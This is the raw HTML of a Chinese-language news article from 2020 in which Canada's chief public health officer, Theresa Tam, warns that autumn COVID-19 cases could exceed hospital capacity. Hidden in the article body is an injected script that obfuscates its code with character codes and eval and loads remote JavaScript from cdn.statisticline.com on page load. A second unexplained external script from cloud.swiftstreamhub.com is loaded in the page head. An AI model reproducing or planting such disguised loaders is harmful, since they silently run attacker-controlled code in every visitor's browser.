    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/",
                    "name": "时事新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/",
                    "name": "加国新闻"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-9914 single-format-standard td-standard-pack - global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月20日 星期二 02:49:13
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_961 td_block_template_1">
<style>
/* custom css */
.tdi_1_961.td-a-rec{
					text-align: center;
				}.tdi_1_961 .td-element-style{
					z-index: -1;
				}.tdi_1_961.td-a-rec-img{
				    text-align: left;
				}.tdi_1_961.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_961.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 时事新闻" class="entry-crumb" href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">加国新闻</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-9914" class="post-9914 post type-post status-publish format-standard has-post-thumbnail category-9" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">加拿大首席卫生官谭咏诗警告 今秋疫情可能超越本国医疗系统承受能力</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://cgctv.com/author/debbie/">Debbie</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-14T21:49:27-04:00" >2020-08-14</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p>【环球华语2020年8月14日星岛综合报道】 加拿大首席卫生官谭咏诗（Theresa Tam，图）表示，秋季新增的新冠肺炎个桉，可能会超越本国医疗系统的承受能力，国民必须保持警惕。</p>
<p><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/08/Theresa-Tam-Aug14-CP.jpg" alt="" width="1200" height="802" /></p>
<p>谭咏诗在周五的疫情简报会上说，加拿大正准备迎接新冠病例的秋季高峰，大的高峰之后还会持续出现一些较小的波峰波谷，这可能是今秋新冠疫情的最坏情况。她警告说，最初的秋季高峰可能会超出本国医疗系统处理病人的能力，较小的波峰时亦是如此，而超出医疗系统的能力将意味着死亡率较高。</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_36f td_block_template_1">
<style>
/* custom css */
.tdi_2_36f.td-a-rec{
					text-align: center;
				}.tdi_2_36f .td-element-style{
					z-index: -1;
				}.tdi_2_36f.td-a-rec-img{
				    text-align: left;
				}.tdi_2_36f.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_36f.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p>加拿大公共卫生局（Public Health Agency of Canada）周五发布了有关新冠病毒传播的最新全国模型预测，上述最坏情况是模型预测中可能出现的情况之一。 卫生局官员的目标，是实现另一种可能的情况，即新增病例一直保持在较低水平，并且维持在医疗系统的掌控能力之内。加拿大最终会遇到哪种情况，归根结底将取决于本国在接下来几个月中的行动。不过卫生局官员称，他们的规划方桉并未考虑新冠疫苗推出的可能性。</p>
<p>谭咏诗说，随着经济重启的继续，预计未来几个月将会出现病例激增。她指出，「在我们拥有安全有效的治疗方法或疫苗、能够广泛且持久地控制疫情之前，我们会继续看到新病例出现。」</p>
<p>谭咏诗补充说，「关键是保持较低的感染率，限制病毒的传播。我们需要保持警惕，让情况保持在可控范围，并继续採取公共卫生措施，例如洗手和保持社交距离等。」</p>
<p>公共卫生局官员认为，快速的病例检测和联繫追踪对于控制疫情同样至关重要，当局正在努力提高这方面的能力。卫生官员指，许多在抗疫方面取得早期成功的国家，又出现病例大幅增加的现象，因此在本国卫生当局迅速加强应对措施的同时，国民应继续遵循适当的卫生和安全规定。<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-9914 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">18,574</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_36f td_block_template_1">
<style>
/* custom css */
.tdi_3_36f.td-a-rec{
					text-align: center;
				}.tdi_3_36f .td-element-style{
					z-index: -1;
				}.tdi_3_36f.td-a-rec-img{
				    text-align: left;
				}.tdi_3_36f.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_36f.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://cgctv.com/2020/08/13/%e3%80%90%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90%e3%80%91%e4%b8%ad%e7%be%8e%e5%8d%9a%e5%bc%88%e7%9a%84%e7%bb%88%e6%9e%81%e9%a2%84%e6%b5%8b/">【时事分析】中美博弈的终极预测</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://cgctv.com/2020/08/14/%e5%8a%a0%e8%88%aa%e6%81%a2%e5%a4%8d%e9%a3%9e%e4%b8%ad%e5%9b%bd%e8%88%aa%e7%8f%ad-%e6%b8%a9%e5%93%a5%e5%8d%8e%e4%b8%8a%e6%b5%b7%e8%88%aa%e7%ba%bf%e7%8e%87%e5%85%88%e5%a4%8d%e9%a3%9e/">加航恢复飞中国航班 温哥华上海航线率先复飞</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://cgctv.com/author/debbie/">Debbie</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Debbie"></span><meta itemprop="datePublished" content="2020-08-14T21:49:27-04:00"><meta itemprop="dateModified" content="2020-08-14T21:49:27-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cgctv.com/2020/08/14/%e5%8a%a0%e6%8b%bf%e5%a4%a7%e9%a6%96%e5%b8%ad%e5%8d%ab%e7%94%9f%e5%ae%98%e8%b0%ad%e5%92%8f%e8%af%97%e8%ad%a6%e5%91%8a-%e4%bb%8a%e7%a7%8b%e7%96%ab%e6%83%85%e5%8f%af%e8%83%bd%e8%b6%85%e8%b6%8a%e6%9c%ac/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="加拿大首席卫生官谭咏诗警告 今秋疫情可能超越本国医疗系统承受能力"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cgctv.com/wp-content/uploads/2020/08/Theresa-Tam-Aug14-CP.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="802"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 696f33793a922
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
